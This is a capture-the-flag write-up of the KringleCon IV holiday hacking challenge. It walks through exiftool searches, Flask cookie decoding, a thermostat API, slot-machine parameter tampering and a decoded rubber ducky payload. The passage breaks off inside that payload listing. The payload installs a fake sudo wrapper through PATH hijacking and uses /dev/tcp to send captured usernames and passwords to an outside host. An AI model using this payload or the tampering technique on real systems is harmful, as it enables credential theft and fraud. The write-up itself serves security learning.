# Hacker's tales: Kringlecon IV Calling Birds Santa Weller Quancitran **Sollar** Disalien

### By: lolkatz

<https://lolkatz.github.io/will-hack-for-coffee/>

Hello fellow hackers! Last year challenge was awesome, it was my first time playing with Splunk, CAN-BUS, ARP spoofing and blockchains. I managed to send Jack Frost to jail but apparently, he is back. This year challenge was very exciting, and I managed to learn tons of things again. There is Wi-Fi dongle, casino hacking, rubber ducky, shellcode, firmware exploitation, a Windows Active Directory, Server Side Request Forgery, SQL injection and even some integrated circuit programming! But let's not get ahead of ourselves and let's start where it all began.

Note: I did all the terminals but due to page and time restriction I'll only mention them occasionally. But they are all interesting and worth to take a look at!



Arrived at the north pole there is a staging area with a short tutorial that consist of clicking a couple of things: you need to talk to the elf Jingle Rinford, pick up your badge and a Wi-Fi adapter and use a terminal. I suppose the adapter is a gift to recognize my unique hacking abilities, I'll try to make use of it later. The terminal is as easy as it gets, all you need to do is to click the upper pane and type: answer!



As soon as you do that the gates open and you can join the others at the North Pole biggest conference (or is it really?). Say bye to Jingle Ringford and bear with me the challenges will step up step up rapidly!



Entering the conference ground you are welcomed by Santa and his birds. He seems worried about Jack Frost who has created another conference right beside Kringlecon. You head to the castle and mingle with the elves and they direct you to the courtyard behind the castle where your next objectives is.

Tangle Coalbox need your help to fin some elves but first you head to talk to Piney Sappington who is supposed to have some hints but has some trouble of his own.

## 2.1) Terminal: Exif metadata

Someone has been tampering with files, it's up to you to find who. Looking at the terminal there is couple of Microsoft Word documents, you can examine them with **exiftool**. The first one I examine has been created by Santa Claus himself.



Since from the terminal text I know Jack is involved I created this bash one liner to find the the offending document:

for FILE in \*; do echo \$FILE; exiftool \$FILE | grep 'Jack'; done

It give us the file we are looking for: 2021-12-21.docx

The grateful elf give us a couple of hints like visiting the InterRink system to filter out the elves and watching the conference about Ho Ho Hosint: [https://www.youtube.com/watch?v=tAot\\_mcBT9c](https://www.youtube.com/watch?v=tAot_mcBT9c)

He also give us a link and tell to look at the Flask cookie. Here you will find a nice Cyberchef recipe to decode the cookie:

<https://gist.github.com/chriselgee/b9f1861dd9b99a8c1ed30066b25ff80b>

#### 2.2 Cookie looting

Starting the investigation you take a look at your cookie in the developer console:



Decoding the cookie with the Cyberchef recipe, you can see the name of the elf: Ginger Breddie.



You can also confirm with the hint in the InterRink, all you need to do is follow the route and catch him!



Congratulation, next stop Frost Tower Entrance!



Apparently, Jack Frost like to keep building temperature as cold as possible but now the entrance is frozen shut. You are gonna need to work with the trolls to resolve this.

## 3.2) Unfrosting the door

So let's try to defrost that door. For this challenge you need to use the Wi-Fi dongle while near the the open window of the frost tower.

Let's scan using **iwlist**:

#### elf@57bd7ee4d179:~\$ iwlist scan wlan0 Scan completed : Cell 01 - Address: 02:4A:46:68:69:21 Frequency: 5.2 GHz (Channel 40) Quality=48/70 Signal level=-62 dBm Encryption key: off Bit Rates: 400 Mb/s ESSID: "FROST-Nidus-Setup"

So we've got the name of the Wi-Fi network, let's look at our network config:

```
elf@de4b368f0f07:~$ iwconfiq
         IEEE 802.11 ESSID: off/any
wlan0
         Mode:Managed Access Point: Not-Associated
                                                      Tx-Power=22 dBm
         Retry:off RTS thr:off Fragment thr=7 B
         Power Management: on
```
Now let's connect to that network:

```
elf@de4b368f0f07:~$ iwconfig wlan0 essid "FROST-Nidus-Setup"
** New network connection to Nidus Thermostat detected! Visit http://nidus-setup:8080/ to compl
ete setup
(The setup is compatible with the 'curl' utility)
```
Oh let's try just that:



Thanks to the North Pole Health and Safety regulations one API doesn't need registration. Let's take a look at the documentation:

```
Nidus Thermostat API
The API endpoints are accessed via:
http://nidus-setup:8080/api/<endpoint>
Utilize a GET request to query information; for example, you can check the
temperatures set on your cooler with:
curl -XGET http://nidus-setup:8080/api/cooler
Utilize a POST request with a JSON payload to confiquration information; for
example, you can change the temperature on your cooler using:
curl -XPOST -H 'Content-Type: application/json' \
 --data-binary '{"temperature": -40}' \
 http://nidus-setup:8080/api/cooler
 WARNING: DO NOT SET THE TEMPERATURE ABOVE 0! That might melt important furniture
```
Available endpoints



Let's set it to 0 since, it's the maximum:

```
elf@57bd7ee4d179:~$ curl -XPOST -H 'Content-Type: application/json' --data-binary '{"temperatur
e": 0}' http://nidus-setup:8080/api/cooler
  "temperature": 0.57,
 "humidity": 57.7,
  "wind": 27.37,<br>"windchill": -5.44,
  "WARNING": "ICE MELT DETECTED!"
```
Et voilà! You can now enter the Frost Tower Building.

# 4) Slot Machine Investigation

# Difficulty: <sup>4444</sup>

Test the security of Jack Frost's slot machines. What does the Jack Frost Tower casino security team threaten to do when your coin total exceeds 1000? Submit the string in the server data.response element. Talk to Noel Boetie outside Santa's Castle for help.

You are greeted by Jack Frost in the lobby which is a huge casino. If you look at the next objective you need to test the slot machine security. There is also an elf that you can talk too who is outside Santa Castle. Let's have a chat with him.

Protip: For once, exit the building using the door instead of teleporting using the Map icon. You'll be able to take a look at Jack Frost gift shop!

## 4.2) Winning the jackpot



You have 100 credits to evaluate the slot machine security. Browsing to the web interface:

I give the machine a spin while Burp is recording. I then sent the request to the repeater tab. I added a minus to the *cpl* parameter and every time I spin credits are added to my balance. That vulnerability is calle[d parameter tampering.](https://owasp.org/www-community/attacks/Web_Parameter_Tampering) I can also modify the bet amount and number of lines if I want to make it quicker.



So I decided to take my credit and went to my next objective. Wow that audit of the slot machine really paid off!



I headed to the conference floor by taking the elevator in Santa Castle. The elves have found a strange USB device and need you to assist them discover what it contains.

#### 5.1) Reverse engineering rubber ducky

There is [a python script](https://github.com/dagonis/Mallard) that I can use to extract the code from the USB mounted in the computer:

#### ./mallard.py --file /mnt/USBDEVICE/inject.bin

It looks like someone managed to grab sensitive information and uploaded it to trollfun.jackfrosttower.com.

```
STRING echo "Sorry, try again."
ENTER
STRING sudo $@
FNTER
STRING else
ENTER
STRING echo "$USER:$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER
STRING fi' > ~/.config/sudo/sudo
ENTER
DELAY 200
STRING chmod u+x ~/.confiq/sudo/sudo
ENTER
DELAY 200
STRING echo "export PATH=~/.confiq/sudo:$PATH" >> ~/.bash profile
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bashrc
ENTER
DELAY 200
